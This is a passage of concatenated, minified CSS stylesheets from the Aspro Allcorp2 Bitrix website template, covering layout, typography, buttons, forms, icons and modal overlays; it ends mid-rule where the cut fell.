.rows>div{display:block}}@media (min-width:501px) and (max-width:860px){.style-switcher{width:414px;left:-414px}.style-switcher.active.closes{left:-414px}}@media (max-width:500px){.style-switcher{width:343px;left:-343px}.style-switcher.active.closes{left:-343px}.style-switcher .right-block .block-item .item .sup-params.options .values .option-wrapper{padding:10px 15px}.style-switcher .right-block .block-item .item .sup-params.options .values td{display:block}.style-switcher .right-block .block-item .item .sup-params.options .values table td:last-child{width:auto;text-align:left}.style-switcher .right-block .block-item .item .options .group .values{padding:0 0 0 85px}.style-switcher .options .link-item .inner-table-block img{display:none}.style-switcher .options .link-item.block{display:inline-block;margin-bottom:7px;padding:5px 15px 6px;margin-right:7px}.style-switcher .options .link-item.block.current{padding:4px 14px 5px}.style-switcher .options .link-item .inner-table-block:first-of-type{width:auto}.style-switcher .right-block .block-item .item .options.pull-left{float:none!important}.style-switcher .right-block .block-item .item .pull-left+.title{padding-left:0}.hint-theme{left:80px;padding:0 20px 0 0}.hint-theme:before{left:0}}@media (max-width:432px){.jqmOverlay.waiting,.sp-container.custom_picker_container,.style-switcher{display:none}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/page-title-1.min.css?172113680547*/
body .body:not(.index) .container{margin-top:0}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/style.min.css?1721136805416*/
.title-search-result .items.scrollblock{max-height:239px}.title-search-result .all_result_title{width:100%;padding:20px 0 20px 0;border:none}.title-search-result .bx_item_block.all_result{padding-left:0}.title-search-result .all_result_title.btn.btn-default{border:none;text-transform:uppercase;font-size:.8666em;letter-spacing:.5px;margin:0}.title-search-result .all_result_title.btn:not(:hover){background:#fbfbfb}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/styles.min.css?172113682314509*/
body{background-color:#fff;color:#555}a,a:active,a:focus,a:hover{text-decoration:none;outline:0}a.grey{color:#818181}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;margin:46px 0 26px 0;color:#222}h1,h2,h3,h4{letter-spacing:normal}h1{font-size:2.133em;line-height:30px;margin:0 0 18px;font-weight:700}h2{font-size:1.866em;line-height:28px;margin:30px 0 25px}h3{font-size:1.6em;line-height:24px;margin:30px 0 25px}h4{font-size:1.33em;line-height:20px;margin:30px 0 25px}h5{font-size:1.2em;line-height:22px;margin:30px 0 25px}h6{font-size:1.066em;line-height:22px;margin:30px 0 25px}h1.spaced,h2.spaced,h3.spaced,h4.spaced,h5.spaced,h6.spaced{margin-top:50px}h1.no-top-space,h2.no-top-space,h3.no-top-space,h4.no-top-space,h5.no-top-space,h6.no-top-space{margin-top:0}h1.no-bottom-space,h2.no-bottom-space,h3.no-bottom-space,h4.no-bottom-space,h5.no-bottom-space,h6.no-bottom-space{margin-bottom:0}h1.more-spaced,h2.more-spaced,h3.more-spaced,h4.more-spaced,h5.more-spaced,h6.more-spaced{margin-top:64px}h1.bottom-spaced,h2.bottom-spaced,h3.bottom-spaced,h4.bottom-spaced,h5.bottom-spaced,h6.bottom-spaced{margin-bottom:36px}.underline{display:inline-block;margin-bottom:20px;padding-bottom:11px;border-bottom:2px solid #00f}h4.underline{padding-bottom:7px}h5.underline{padding-bottom:4px}b,strong{color:#222}.dark_link{color:#222}.label[href]:focus,.label[href]:hover{color:#555;cursor:default}.no-bottom-margin{margin-bottom:0}.no-top-margin{margin-top:0}.muted{color:#818181}.normal_text{font-size:1.2em;line-height:1.444em}.bold,.font_bold{font-weight:700}p{margin-bottom:24px}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}p.featured{font-size:1.6em;line-height:1.5em}p.short{margin-bottom:0}p.tall{margin-bottom:20px}p.taller{margin-bottom:40px}p.drop-caps:first-child:first-letter{float:left;font-size:75px;line-height:60px;padding:4px;margin-right:5px;margin-top:5px;font-family:Georgia}p.drop-caps.secundary:first-child:first-letter{background-color:#ccc;color:#fff;padding:6px;margin-right:5px;border-radius:4px}hr{height:1px;margin:25px 0;border:none;border-top:1px solid #f2f2f2}.colored_line{border-color:#ededed;border-top-width:2px}table.no-border{border-collapse:collapse;border-spacing:0;border:0}table.table{border-collapse:collapse;border-spacing:0}table.table>tbody>tr>td,table.table>tbody>tr>th,table.table>tfoot>tr>td,table.table>tfoot>tr>th,table.table>thead>tr>td,table.table>thead>tr>th{border:0}table.table>tbody>tr>th,table.table>tfoot>tr>th,table.table>thead>tr>th{color:#fff}table.table tr:nth-child(even) td{background:#eff5f7}table.table tr:nth-child(odd) td{background:#fff}table.table th{background:#555}table.table1 td{padding:15px}blockquote{color:#222;position:relative;padding:18px 20px 25px 73px;border:none;font-weight:500;font-size:1em;line-height:24px;font-weight:600;margin:10px 0 5px}blockquote p{line-height:normal}blockquote:before{position:absolute;top:10px;left:0;font-family:Arial;content:"\201C";font-size:82px;line-height:78px}blockquote.danger{padding:27px 42px 31px 42px;border:1px solid rgba(210,21,21,.4);border-radius:3px;border-left:3px solid #d21515;color:#bb3a3a;margin:40px 0;font-weight:400}blockquote.info{padding:27px 42px 31px 42px;border:1px solid rgba(91,177,71,.4);border-radius:3px;border-left:3px solid #5bb147;color:#5a8051;margin:40px 0;font-weight:400}blockquote.danger *{color:#bb3a3a}blockquote.info *{color:#5a8051}blockquote.danger:before{content:"";position:absolute;top:-9px;left:40px;background:#fff url(/bitrix/templates/aspro-allcorp2/images/allcorp2.png) -249px -262px no-repeat;width:26px;height:17px}blockquote.info:before{content:"";position:absolute;top:-9px;left:40px;background:#fff url(/bitrix/templates/aspro-allcorp2/images/allcorp2.png) -17px -153px no-repeat;width:26px;height:18px}blockquote.danger:after{content:""}blockquote.code{padding:27px 42px 31px 42px;border:1px solid #f2f2f2;background:url(/bitrix/templates/aspro-allcorp2/images/code_pattern.gif);color:#999;margin:40px 0;font-weight:400}blockquote.code:before{display:none}blockquote>div{font-style:italic;padding:18px 20px 25px}blockquote small{color:#333;font-style:normal;margin-top:10px}li{line-height:24px}ol,ul{padding-left:26px;margin-bottom:20px}ol+h3,ol+h4,ol+h5,ol+h6,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:28px}ul.list.icons{padding-left:30px}ul.list.icons .fa{margin-left:-22px;margin-right:5px}dl{margin-top:16px}dt{margin-bottom:1px}dd{margin-bottom:14px;color:#444}dd+dd{margin-top:-14px}table.table>thead>tr>th{font-size:14px;font-weight:400;padding-top:7px;padding-bottom:7px}ul{padding-left:0}ol li{padding-left:4px;margin-bottom:12px}ul li{list-style-type:none;position:relative;padding-left:20px;margin-bottom:8px}ul li p{margin-bottom:0}ol li ol,ul li ul{padding-top:4px}.body ul li:before{content:"";position:absolute;left:0;top:11px;width:3px;height:3px;background:#222}ul.list-unstyled li{padding-left:0;margin-bottom:0}ul.list-unstyled li:before{display:none}.body_media{display:none;position:absolute;top:2px}.valign{float:none;display:inline-block;vertical-align:middle}.ask_a_question{text-align:center;line-height:15px;color:#1d2029}.ask_a_question .text{margin-top:8px}.styled-block{border-left:2px solid;background:url(/bitrix/templates/aspro-allcorp2/images/background.png) #f2f2f2 0 0 repeat;color:#555;margin-bottom:40px;clear:both;margin-top:30px;padding:37px 50px;font-size:15px}.order-block{background:#fbfbfb;border:1px solid #f2f2f2;color:#555;clear:both;font-size:1em;margin:30px 0 40px;width:100%}.order-block .row{margin:0}.order-block .row>div{text-align:center;padding:41px 0 40px;min-height:83px}.order-block td{padding:42px 0 37px;vertical-align:top}.order-block td .btns{text-align:center}.order-block .btn{margin:0}.order-block .text{padding:0 0 0 131px;min-height:46px;line-height:24px;color:#555;text-align:left;position:relative}.order-block .text .svg{display:block;width:48px;height:58px;position:absolute;top:39px;top:-2px;left:52px}.order-block .text h1,.order-block .text h2,.order-block .text h3,.order-block .text h4,.order-block .text h5,.order-block .text h6{color:#333;margin-bottom:5px;margin-top:0}.order-block .row>div,.styled-block .row>div{display:table-cell;vertical-align:middle}.order-block .row>vib.col-md-3,.styled-block .row>div.col-md-3{text-align:center}.order-block .row>vib.col-md-3 .btn,.styled-block .row>div.col-md-3 .btn{position:relative;margin:0}.select-outer{width:252px;position:relative;white-space:nowrap;font-size:0}.select-outer select{appearance:none;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;-ms-appearance:none;font-size:13px}.select-outer i.fa{top:0;width:28px;height:36px;line-height:36px;text-align:center;padding:1px 1px 0 2px;border-right:0 solid #f2f2f2;left:0;vertical-align:top;font-size:13px;margin-right:-28px}.select-outer i.fa:before{color:#fff;background:url(/bitrix/templates/aspro-allcorp2/images/svg/more_arrow.svg) 2px 4px no-repeat}.select-outer i+select{padding-left:39px;padding-right:7px}.select-outer select+i.fa{border-left:0 solid #f2f2f2;right:0;left:auto;border-right-width:0;padding-left:0;margin-left:-28px}.select-outer.black i.fa{color:#222}.bx-opera .select-outer i.fa{top:6px;display:none}.bx-firefox .select-outer select{padding-top:6px;padding-bottom:7px}.select-outer select::-ms-expand{display:none}.grey_light{color:#6d7a83}.grey_dark{color:#666}.dark_light{color:#2f383d}.dark_light_table{color:#2f383d;font-size:16px}.dark_table{color:#333;font-size:15px;line-height:20px;font-weight:700}.noradius{border-radius:0}.white_middle_text{font-weight:700}.underborder{border-bottom:1px dotted}.introtext{padding:0 0 19px;font-size:1.2em;color:#222;border-bottom:2px solid #de002b;line-height:1.6em;margin-bottom:30px}.introtext p:last-child{margin-bottom:0}.btn-inline{cursor:pointer;white-space:nowrap}.btn-inline i{margin:0 14px}.btn-inline.rounded i{margin:0 8px;border-radius:50%;width:18px;text-align:center;height:18px;line-height:17px;position:relative;top:1px}.btn-inline.rounded i:before{margin-left:2px}.bx-firefox .btn-inline.rounded i:before{margin-left:0}.btn-inline.rounded:hover i{color:#fff;background:#ccc}.btn-inline:hover{color:#222}.btn-inline.sm{font-size:.867em}.btn-inline.sm i{margin:0 12px}.btn-inline.sm.rounded i{margin:0 6px}.btn-inline.xs{font-size:.733em}.btn-inline.xs i{margin:0 10px}.btn-inline.xs.rounded i{margin:0 4px}.btn-inline.black{color:#222}.black{color:#222}.fa.big-icon{height:54px;width:54px;line-height:54px;font-size:29px;border-radius:50%;background:#666;color:#fff;text-align:center}.fa.big-icon.grey{color:#222}.fa.big-icon.s50{height:50px;width:50px;line-height:50px;font-size:29px}.fa.big-icon.s45{height:45px;width:45px;line-height:45px;font-size:25px}.fa.big-icon.s40{height:40px;width:40px;line-height:40px;font-size:22px}.fa.big-icon.s35{height:35px;width:35px;line-height:35px;font-size:19px}.fa.big-icon.s30{height:30px;width:30px;line-height:30px;font-size:17px}.fa.big-icon.s25{height:25px;width:25px;line-height:25px;font-size:13px}.icon-text{padding:0 20px;height:54px;line-height:54px;display:inline-block;border-radius:27px;white-space:nowrap}.icon-text .fa{font-size:30px;margin-top:-7px;vertical-align:middle;margin-right:10px}a.icon-text:hover{color:#fff;text-decoration:underline}a.icon-text:focus{color:#fff}.icon-text.s50{padding:0 18px;height:50px;line-height:50px}.icon-text.s50 .fa{margin-top:-2px;font-size:26px;margin-right:6px}.icon-text.s45{height:45px;line-height:45px}.icon-text.s45 .fa{margin-top:-2px;font-size:22px;margin-right:4px}.icon-text.s40{padding:0 16px;height:40px;line-height:40px}.icon-text.s40 .fa{font-size:22px;margin-top:-4px;margin-right:4px}.icon-text.s35{padding:0 14px;height:35px;line-height:33px}.icon-text.s35 .fa{margin-top:0;font-size:18px;margin-right:4px}.icon-text.s30{padding:0 12px;height:30px;line-height:30px;font-size:13px;line-height:29px}.icon-text.s30 .fa{margin-top:0;font-size:15px;margin-right:2px;line-height:13px}.icon-text.s25{padding:0 9px;height:25px;font-size:13px;line-height:24px}.icon-text.s25 .fa{margin-top:0;font-size:14px;margin-right:2px;line-height:13px}.share{margin-top:0;margin-bottom:0;text-align:right;color:#222;float:right}.share .yashare-auto-init>*{vertical-align:top;padding:0!important}.share .yashare-auto-init .b-share>*{vertical-align:top;padding:0!important;margin:1px 3px 0 2px}.share>.text{display:inline-block;margin-right:38px;vertical-align:top}.share .ya-share2{display:inline-block;vertical-align:top}.share>.text{margin-right:5px;margin-top:0;display:inline-block;vertical-align:top}.btn{font-size:1em;font-weight:400;text-transform:none;text-decoration:none;margin:0 10px 10px 0;border:1px solid;border-radius:2px;padding:8px 20px 9px;overflow:hidden;transition:background-color .1s ease;-moz-transition:background-color .1s ease;-ms-transition:background-color .1s ease;-o-transition:background-color .1s ease;-webkit-transition:background-color .1s ease}.btn>*{-moz-transition:background-color .1s;-ms-transition:background-color .1s;-o-transition:background-color .1s;-webkit-transition:background-color .1s;transition:background-color .1s}.mobile .btn,.mobile .btn>*{transition:none}.btn-lg{padding:10px 25px 11px;font-weight:700}.btn.btn-lg{font-size:1em}.btn-sm{padding:7px 15px 8px;font-size:12px}.btn.btn-sm{font-size:.867em;font-weight:400}.btn.active,.btn:active{box-shadow:none}.btn-xs{font-size:11px;line-height:12px;padding:9px 14px 9px;border-radius:1px}.btn.btn-xs{font-size:.8em;font-weight:400}.btn.disabled,.btn[disabled]{background:0 0!important;border:1px solid #bbb!important;color:#bbb!important}.btn.disabled>*,.btn[disabled]>*{background:0 0!important;border:none!important;color:#bbb!important}.btn-lg.disabled,.btn-lg[disabled]{border-width:2px}.btn-icon i{margin-right:10px}.btn-icon-right i{margin-right:0;margin-left:10px}.btn-default.wc{padding:0!important;font-size:0}.btn-default.wc .fa{display:inline-block;height:31px;line-height:32px;vertical-align:top;width:32px;zoom:1;font-size:13px}.btn-default.wc span{display:inline-block;padding:6px 12px 5px 0;line-height:19px;vertical-align:top;zoom:1;font-size:13px}.btn-default.btn-xs.wc .fa{width:25px;height:26px;line-height:27px;font-size:14px;font-weight:700}.btn-default.btn-xs.wc span{line-height:16px;padding:5px 10px 4px 0;font-size:11px}.btn-default.wc.vert{background:0 0;border:none;padding:0;min-width:100px;width:100%}.btn-default.wc.vert .fa{background-color:#cdd8dd;border:none;display:block;height:70px;line-height:70px;vertical-align:top;font-size:39px;border-radius:1px 1px 0 0;width:100%}.btn-default.wc.vert span{color:#1d2029;background:#dfeaed;border-bottom:1px solid #c8d2d5;border-top:1px solid #eaf1f3;display:block;padding:10px 12px 10px;line-height:16px;font-size:13px;font-weight:700;border-radius:0 0 1px 1px;white-space:normal;text-shadow:none}.btn-default.wc.vert:hover span{background:#cdd8dd;border-bottom:1px solid #b8c2c6;border-top:1px solid #dde5e8}.btn.btn-responsive-nav{color:#fff;padding:5px 8px 3px;margin:0;border:medium none}.btn.btn-responsive-nav .fa{font-size:21px}.btn.btn-transparent-border{border:1px solid rgba(243,243,243,.4)}.btn.btn-transparent-border:hover{color:#fff}.btn.btn-default.btn-transparent-bg:not(:hover){background:0 0}.btn.btn-default.white2:not(:hover){background:#fff;border-color:#fff;color:#333}.label{border-radius:1px;font-size:11px;font-weight:400;line-height:14px;height:22px;padding:.4em .6em;display:inline-block;vertical-align:top}.label-instock{background:#3cc051}.label-nostock{background:#999}.label-pending{background:#fcb322}.label-order{background:#57b5e3}.review{margin-bottom:30px;position:relative}.bx-core-window img{vertical-align:baseline}.bx-core-window .adm-btn,.bx-core-window .adm-input-file{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.include_module_error{margin:0 auto;text-align:center}.include_module_error img{max-width:100%}.include_module_error p{color:#636363;font-size:14px;line-height:20px;margin-top:0}body .eye-password input[type=password],body .eye-password input[type=text]{padding-right:55px}.eye-password{position:relative}.eye-password:after{content:"";width:55px;height:44px;position:absolute;top:2px;right:2px;background-image:url(/bitrix/templates/aspro-allcorp2/images/svg/eye_close.svg);background-repeat:no-repeat;background-position-x:center;background-position-y:center;cursor:pointer}.eye-password:focus-within:after{background-color:#fff}.eye-password.password-show:after{background-image:url(/bitrix/templates/aspro-allcorp2/images/svg/eye_open.svg)}.row>.eye-password:after{right:20px}.form .eye-password input{background-size:0!important}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/template_styles.css?1768204725384785*/
 @font-face { font-family: 'Glyphicons Halflings'; src: url('/bitrix/templates/aspro-allcorp2/css/fonts/glyphicons/glyphicons-halflings-regular.eot'); src: url('/bitrix/templates/aspro-allcorp2/css/fonts/glyphicons/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/aspro-allcorp2/css/fonts/glyphicons/glyphicons-halflings-regular.woff') format('woff'), url('/bitrix/templates/aspro-allcorp2/css/fonts/glyphicons/glyphicons-halflings-regular.ttf') format('truetype'), url('/bitrix/templates/aspro-allcorp2/css/fonts/glyphicons/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg'); } html, body { width: 100%; height: 100%; } body { margin: 0; display: flex; flex-direction: column; } * html .clearfix { height: 1%; } html[xmlns] .clearfix { display: block; } .clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } .clearfix { display: inline-block; } .row.clearfix, .clearfix.block { display: block; } *[id^=bx_incl] { display: inline; vertical-align: top; *display: inline; zoom: 1; } .bx_editmode .bx_areas *[id^=bx_incl], .right_block *[id^=bx_incl] { display: block; } .margin0 { margin-left: 0px !important; margin-right: 0px !important; } .nopadding { padding: 0px !important; } .nopadding-left { padding-left: 0px !important; } .nopadding-right { padding-right: 0px !important; } * { outline: none !important; } *[data-event="jqm"] { cursor: pointer; } .onesmallfont { font-size: 0.933em; } .twosmallfont { font-size: 0.867em; line-height: 18px; } .animation-width { transition: width ease 0.1s; } .animation-bg { transition: background ease 0.1s; } .animation-height { transition: height ease 0.1s; } .animation-all { transition: all ease 0.1s; } .animation-opacity { transition: opacity ease 0.1s; } .animation-boxs { transition: box-shadow ease 0.1s, border-color ease 0.1s; } .row.indent10 { margin: 0px -10px; } .row.indent10>div { padding: 0px 10px; } .row.indent2 { margin: 0px -2px; } .row.indent2>div { padding: 0px 2px; } .lazyload, .lazyloading { opacity: 0; } .lazyloaded { opacity: 1; transition: opacity 300ms; } label { font-weight: normal; } label.error { color: #e02222 !important; margin: 0; padding: 0; position: absolute; top: -25px; right: 0; font-size: 12px; z-index: 6; } textarea { resize: none; } input { outline: none; } input::-ms-clear { display: none; } form input i[class*=fa] { font-family: FontAweSome; } select { border: 1px solid #f2f2f2; border-radius: 2px; padding: 5px 39px 5px 7px; background: none; color: #777777; cursor: pointer; line-height: 17px; position: relative; } .scrollbar::-webkit-scrollbar, .catalog_table_21 .item .props_wrapper .props_inner::-webkit-scrollbar { width: 8px; height: 8px; } .scrollbar::-webkit-scrollbar-track, .catalog_table_21 .item .props_wrapper .props_inner::-webkit-scrollbar-track { box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.15); border-radius: 8px; } .scrollbar::-webkit-scrollbar-thumb, .catalog_table_21 .item .props_wrapper .props_inner::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } .mCSB_inside>.mCSB_container { margin-right: 0; } .scrollblock { overflow: hidden; overflow-y: auto; overscroll-behavior: contain; scrollbar-width: thin; } .scrollblock::-webkit-scrollbar { width: 8px; } .scrollblock::-webkit-scrollbar-track { border-radius: 8px; } .scrollblock::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } .body { flex-grow: 1; height: auto !important; margin: 0 auto; width: 100%; } .main { padding: 0; } .container { width: 100% !important; padding: 0; } .container iframe, .container object, .container video { display: block; margin: 0 auto; max-width: 100%; } #video .video_body iframe { min-width: 100%; } .body:not(.index) .container { margin-top: 40px; } .banners-big .item.loading.vvideo .wrapper_video { background: #000 } body .banners-big .item.loading.vvideo[data-color="dark"] { background: #fff !important; } .banners-big .item .wrapper_video { position: absolute; width: 100%; height: 100%; } .ytp-chrome-top { top: 128px !important; } .banners-big.view_2.front .item .wrapper_video { min-height: 200px; position: relative; } .banners-big.long-banner, .banners-big.short-banner { overflow: hidden; } .maxwidth-theme { margin-left: auto !important; margin-right: auto !important; max-width: 1344px; position: relative; width: 100%; } .maxwidth-theme:before, .maxwidth-theme:after { content: ""; display: block; clear: both; } section.page-top>.row, .greyline>.row, .logo_and_menu-row>.row, .main>.row, .container>.row, .border_content>.row { margin-left: 0; margin-right: 0; } section.page-top>.row>.maxwidth-theme, .greyline>.row>.maxwidth-theme, .logo_and_menu-row>.row>.maxwidth-theme, .main>.row>.maxwidth-theme, .container>.row>.maxwidth-theme { padding: 0; } article.post-large { margin-left: 80px; } article.post-large div.post-image, article.post-large div.post-date { margin-left: -80px; } .border_content { margin: 18px 0px 8px; } .border_content .head-block.top { margin-bottom: 39px; } body .wide-block { display: block; margin-right: 0px; } .url-block { display: inline-block; margin-bottom: 25px; border: 1px solid #f2f2f2; border-radius: 3px; position: relative; color: #222; } .url-block:before { content: ""; position: absolute; top: 0px; left: 47px; width: 1px; height: 100%; background: #f2f2f2; } .url-block i { position: absolute; width: 47px; font-size: 20px; font-weight: 700; left: 0px; top: 13px; text-align: center; } .url-block.next-url i { left: auto; right: 0px; } .url-block.next-url:before { left: auto; right: 47px; } .url-block.next-url span { padding-left: 20px; padding-right: 67px; } .url-block span { display: inline-block; vertical-align: middle; padding: 11px 20px 12px 67px; } .url-block:hover { background: #f2f2f2; } .url-block:hover:before { background: #fff; } .url-block:hover { color: #222; } .bx-firefox .back-url i, .bx-ie .back-url i { line-height: 24px; } div[id^=wait_comp], .bx-core-waitwindow { display: none; } .margin-bottom-20 { margin-bottom: 20px; } .margin-bottom-30 { margin-bottom: 30px; } .jqmWindow { position: absolute; animation: toggle_opacity 200ms; } .fa.colored { width: 54px; height: 54px; line-height: 54px; text-align: center; color: white; font-size: 29px; margin: 0 20px 20px 0; } span.noimage { display: inline-block; background: url('/bitrix/templates/aspro-allcorp2/images/background.png') #f3f8fa top center no-repeat; } .fontawesome-icon-list [class*="col-md-"] { margin-bottom: 9px; } .fontawesome-icon-list i:not(.svg) { font-size: 1.3em; margin-right: 5px; display: inline-block; width: 30px; text-align: center; position: relative; top: 2px; } .bx-yandex-view-layout { border: 1px solid; margin-bottom: 40px; border-color: #f2f2f2; width: 100%; } .contacts-page-map .module-map .module-contacts-map-layout { margin-bottom: 40px; } span.zoom { border-radius: 4px; color: #ffffff; display: block; height: 44px; line-height: 24px; margin: -22px -22px 0 0; padding: 6px; position: absolute; right: 50%; text-align: center; top: 50%; width: 44px; cursor: pointer; transition: all 0.3s ease; background: rgba(34, 34, 34, 0.7) url(/bitrix/templates/aspro-allcorp2/images/svg/Fullsize.svg) center no-repeat; } span.zoom i { font-size: 21px; left: 0; position: relative; top: 2px; } .uploader { border: 1px solid #e8e8e8; padding: 9px; border-radius: 2px; height: 52px; position: relative; margin-bottom: -1px; } .uploader input[type="file"] { z-index: 10; opacity: 0; border: none; background: none; position: absolute; top: 0; right: 0; float: right; cursor: default; width: 100%; height: 100%; cursor: pointer; } .uploader .action { position: absolute; top: 9px; left: 9px; background: #fff; border-radius: 3px; color: white; padding: 7px 12px; font-size: 12px; line-height: 15px; margin-right: 10px; } .uploader:hover .action { color: #fff; } .form .input .add_file { color: #333333; font-size: 12px; cursor: pointer; padding: 4px 10px 0px; display: inline-block; } .form .input .add_file:before { content: ""; background: #333333 url('/bitrix/templates/aspro-allcorp2/images/plus_mask.png') 0px 0px no-repeat; display: inline-block; width: 7px; height: 7px; margin: 0px 5px 1px 0px; } .form .input .add_file span { border-bottom: 1px dotted; } .uploader .filename { overflow: hidden; display: inline-block; width: 100%; white-space: nowrap; font-size: 13px; color: #9aa6ae; position: relative; top: -5px; padding: 9px 9px 9px 145px; text-overflow: ellipsis; } .uploader.files_add .filename { color: #333; } .form-control.bx-input-file-desc { display: none; } div[data-sid="FILE"] .input br { display: none; } img.captcha_img { height: 40px; } .text_before_items { color: #555; margin-bottom: 36px; } .text_before_items h3 { margin-top: 0; } .block_before_items { display: flex; } .block_before_items .btns { margin-left: 60px; } .featured-box .box-content .fa { display: block; text-align: center; font-size: 72px; color: #777; padding: 40px 0 25px; } .bgtransition { transition: background-color 0.3s ease, border-color 0.3s ease; } .video .title { text-align: center; margin: 5px 0 25px; } .dark-color:not(.active) { color: #222; } .shine { position: relative; } .hover_shine .shine:before { position: absolute; top: 0; left: -45%; z-index: 2; display: block; content: ''; width: 25%; height: 100%; background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%); background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%); -webkit-transform: skewX(-25deg); transform: skewX(-25deg); } .hover_shine .shine:hover:before { -webkit-animation: shine .5s; animation: shine .5s; } .hover_blink .shine:hover { opacity: 1; -webkit-animation: flash 0.8s; animation: flash 0.8s; } .inner-table-block { display: table-cell; vertical-align: middle; } .company-front.flexbox { align-items: flex-end; -ms-flex-direction: row; flex-direction: row; } .company-front h3 { margin-top: 10px; } .company-front>div.col-md-8 { padding-bottom: 70px; } .company-front>div:last-child img { max-width: 100%; max-height: 100%; } .profit-front-block { padding-top: 23px; } .profit-front-block .item .image { width: 48px; height: 48px; overflow: hidden; border-radius: 100%; background: rgba(255, 255, 255, 0.4); line-height: 45px; max-height: 48px; min-height: 48px; max-width: 100%; float: left; overflow: hidden; text-align: center; position: relative; } .profit-front-block .item .image+.body-info { padding: 7px 0px 0px 55px; } .profit-front-block .props { color: #888; padding-bottom: 30px; } .profit-front-block .props .value { font-size: 3.2em; line-height: 35px; } .profit-front-block .props .title { margin: 0px; font-size: 0.933em; clear: both; padding-top: 8px; } .profit-front-block .item .body-info { padding: 0px; } .svg { top: -1px; display: inline-block; vertical-align: middle; position: relative; background-repeat: no-repeat; background-position: center center; } .svg-drag { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/drag.svg); width: 5px; height: 17px; top: -5px; } .bx-firefox svg, .bx-ie svg { transform: translateZ(0); } .svg svg { display: block; } .svg.inline.white svg path { fill: #fff; } .svg.inline.dark svg path { fill: #222; } .svg-phone { margin: 0 9px 0 0; min-width: 9px; min-height: 12px; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Phone_black.svg); } .svg-burger { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/burger_black.svg); } .svg-burger.mask { background-color: #222; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Burger_mask.svg); } .svg-burger.white { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/burger_white.svg); } .svg-burger.white.lg { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Burger_big_white.svg); } .svg-search { background-color: #222; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Search_mask.svg); } .svg-search.white { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Search_white.svg); background-color: transparent; } .svg-basket { background-color: #222; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Basket_mask.svg); } .svg-basket.white { min-width: 18px; min-height: 17px; background: none; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Basket_white.svg); } .svg-basket.white.lg { background: none; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Basket_big_white.svg); } .svg-spinner { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Spinner.svg); margin-right: 5px; } .svg_triangle_right { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Triangle_right.svg); } .svg-print { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Print.svg); } .svg-filter { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Filter_black.svg); } .svg-filter.white { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Filter_white.svg); } .svg.svg-close { background-color: #222; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Close_mask.svg); } .svg-close.black { background: none; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Close.svg); } .svg-close.white { background: none; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Close_white.svg); } .svg-fullsize { background: none; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/Fullsize.svg); } .svg-social-vk { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Vk_mask.svg); background-color: #222; } .svg-social-fb { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Facebook_mask.svg); background-color: #222; } .svg-social-twitter { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Twitter_mask.svg); background-color: #222; } .svg-social-instagram { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Instagram_mask.svg); background-color: #222; } .svg-social-telegram { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Telegram_mask.svg); background-color: #222; } .svg-social-ytb { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Youtube_mask.svg); background-color: #222; } .svg-social-odn { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Odnoklassniki_mask.svg); background-color: #222; } .svg-social-gplus { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Googleplus_mask.svg); background-color: #222; } .svg-social-mail { background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/social/Mailru_mask.svg); background-color: #222; } .input.error input, .input.error textarea { border-color: #e02222; } .form-control { border-radius: 2px; box-shadow: none; border: 1px solid #e8e8e8; height: 49px; padding: 6px 12px; background: #fbfbfb; } .form-control.bg-color {} .form-group.animated-labels.input-filed .form-control { background: #fff; } .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background: #fff; border-color: #999999; } .form-control:focus { box-shadow: 0 1px 1px rgba(0, 0, 0, 0.015) inset; border-color: #999999; } .jqmWindow { display: none; position: fixed; width: 500px; background: white; max-height: 100%; } .jqmOverlay { background: #3a3f44; opacity: 0.7 !important; height: 100%; width: 100%; position: fixed; left: 0px; top: 0px; z-index: 3000; } .jqmOverlay.mobp { position: fixed; z-index: 2996; } .jqmOverlay.waiting { z-index: 997; } .jqmClose.top-close { width: 14px; height: 14px; line-height: 